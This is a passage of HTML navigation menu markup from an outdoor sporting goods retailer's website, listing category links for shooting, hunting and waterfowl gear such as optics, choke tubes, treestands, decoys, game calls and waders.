            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/shooting/optics/">Optics</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/optics/rifle-scopes/">Rifle Scopes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/optics/thermal-scopes/">Thermal Scopes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/optics/night-vision-scopes/">Night Vision Scopes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/optics/dot-sights/">Dot Sights</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/shooting/optics/spotting-1/">Spotting</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/shooting/rangefinders/">Rangefinders</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/shooting/binoculars/">Binoculars</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/optics/rings-bases-and-mounts/">Rings, Bases and Mounts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/optics/optics-accessories/">Optics Accessories </a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shooting/benches-rests-and-bags/">Benches, Rests and Bags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/benches-rests-and-bags/benches-and-vises/">Benches and Vises</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/benches-rests-and-bags/shooting-bags/">Shooting Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/bipods/">Bipods</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/monopod/">Monopod</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/tripods/">Tripods</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/benches-rests-and-bags/accessories/">Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shooting/choke-tubes/">Choke Tubes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/choke-tubes/10-gauge/">10 Gauge</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/choke-tubes/410-gauge/">410 Gauge</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/choke-tubes/28-gauge/">28 Gauge</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/choke-tubes/20-gauge/">20 Gauge</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/choke-tubes/16-gauge/">16 Gauge</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/choke-tubes/12-gauge/">12 Gauge</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/choke-tubes/choke-tube-accessories/">Choke Tube Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shooting/gun-storage/">Gun Storage</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/gun-storage/soft-cases/">Soft Cases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/gun-storage/hard-cases/">Hard Cases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/gun-storage/safes-and-vaults/">Safes and Vaults</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/gun-storage/gun-storage-accessories/">Gun Storage Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shooting/shooting-accessories/">Shooting Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shooting-accessories/cleaning-and-maintenance/">Cleaning and Maintenance</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shooting-accessories/eye-and-ear-protection/">Eye and Ear Protection</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shooting-accessories/slings-and-accessories/">Slings and Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shooting-accessories/holsters/">Holsters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shooting-accessories/parts-and-accessories/">Parts and Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shooting-accessories/clay-target-launchers/">Clay Target Launchers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shooting-accessories/targets/">Targets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shooting/reloading/">Reloading</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shooting/muzzleloading/">Muzzleloading</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/muzzle-loading/bullets/">Bullets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/muzzle-loading/accessories/">Accessories</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://dnwoutdoors.com/hunting/"
   data-collapsible="navPages-71"
>
    Hunting
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-71" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/cameras/">Cameras</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/game-cameras/">Game Cameras</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/game-camera-accessories/">Game Camera Accessories </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/action-cameras/">Action Cameras</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/cameras/action-camera-accessories/">Action Camera Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/ground-blinds-1/">Box Blinds and Ground Blinds</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/box-blinds-and-ground-blinds/ground-blinds/">Ground Blinds</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/box-blinds-and-ground-blinds/ground-blind-accessories/">Ground Blind Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/box-blinds-and-ground-blinds/box-blinds/">Box Blinds</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/box-blinds-and-ground-blinds/box-blind-accessories/">Box Blind Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/tree-saddles-and-accessories/">Tree Saddles and Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/tree-saddles-and-accessories/saddles/">Saddles</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/treestands/">Treestands</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/treestands/safety-harnesses-and-rigging/">Safety Harnesses and Rigging</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/treestands-blinds/climbing-treestands/">Climbing Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/treestands/ladder-treestands/">Hang-On Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/treestands-blinds/climbing-sticks-and-ladders/">Climbing Sticks and Ladders</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/treestands-blinds/ladder-stands/">Ladder Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/treestands/treestand-accessories/">Treestand Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/treestands/tree-seats/">Tree Seats</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/food-plots-and-feeding/">Food Plots and Feeding</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/food-plots-and-feeding/feeders/">Feeders</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/food-plots-and-feeding/feeder-accessories/">Feeder Accessories </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/food-plots-and-feeding/food-plot-seed/">Food Plot Seed</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/food-plots-and-feeding/attractants-and-minerals/">Attractants and Minerals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/food-plots-and-feeding/atv-utv-spreaders/">ATV/UTV Spreaders</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/waterfowl/decoys/">Decoys</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/decoys/dove-decoys-and-accessories/">Dove Decoys and Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/decoys/decoy-accessories/">Decoy Accessories </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/decoys/predator-decoy/">Predator Decoy</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/decoys/turkey-decoys/">Turkey Decoys</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/game-calls/">Game Calls</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/game-calls/crow-calls/">Crow Calls</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/game-calls/deer-calls/">Deer Calls</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/game-calls/duck-calls-1/">Duck Calls</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/game-calls/electronic-calls/">Electronic Calls</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/game-calls/elk-calls/">Elk Calls</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/game-calls/lanyards/">Lanyards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/game-calls/predator-calls/">Predator Calls</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/game-calls/turkey-calls/">Turkey Calls</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-bags-and-luggage/">Hunting Bags and Luggage</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-bags-totes/backpacks-duffle-bags/">Backpacks/Duffle bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-bags-totes/blind-bags/">Blind Bags/Accessories </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-bags-totes/decoy-bags/">Decoy Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-bags-totes/game-totes/">Game Totes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-bags-totes/timber-belts/">Timber Belts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-accessories/">Hunting Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-accessories/game-cleaning/">Game Cleaning</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-accessories/scent-elimination/">Scent Elimination</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-accessories/deer-scents-and-lures/">Deer Scents and Lures</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-accessories/game-carts/">Game Carts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-accessories/hunting-chairs-and-buckets/">Hunting Chairs and Buckets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-accessories/mounts-displays/">Mounts/Displays</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-accessories/tree-saws-and-pruining/">Tree Saws and Pruining</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-accessories/trail-marking-and-compasses/">Trail Marking and Compasses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-accessories/camo-tape-burlap-netting-and-more/">Camo Tape, Burlap, Netting and More</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/trapping-accessories/">Trapping</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/trapping/traps/">Traps</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/trapping/attractants-lures/">Attractants/Baits/Lures</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/trapping/trapping-accessories/">Trapping Accessories</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dnwoutdoors.com/hunting/waterfowl-hunting/"
   data-collapsible="navPages-849"
>
    Waterfowl Hunting
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-849" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/waterfowl-hunting/waders-and-accessories/">Waders and Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/waders-and-accessories/chest-waders/">Chest Waders</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/waders-and-accessories/hip-waders-and-hip-boots/">Hip Waders and Hip Boots</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/waders-and-accessories/wader-bags/">Wader Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/waders-and-accessories/wader-accessories-and-maintenance/">Wader Accessories and Maintenance</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/waterfowl-hunting/blind-materials-and-blind-grass/">Blind Materials and Blind Grass</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/decoys/">Decoys</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/decoys/duck-decoys/">Duck Decoys</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/decoys/goose-decoys/">Goose Decoys</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/decoys/motion-decoys/">Motion Decoys</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/decoys/decoy-rigging/">Decoy Rigging</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/waterfowl-hunting/ice-management/">Ice Management</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/waterfowl-hunting/bags-and-backpacks/">Bags and Backpacks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/calls-and-lanyards/">Calls and Lanyards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/calls-and-lanyards/lanyards/">Lanyards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/calls-and-lanyards/duck-calls/">Duck Calls</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/calls-and-lanyards/goose-calls/">Goose Calls</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/waterfowl-hunting-blinds/">Waterfowl Hunting Blinds</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/waterfowl-hunting/waterfowl-hunting-accessories/">Waterfowl Hunting Accessories</a>
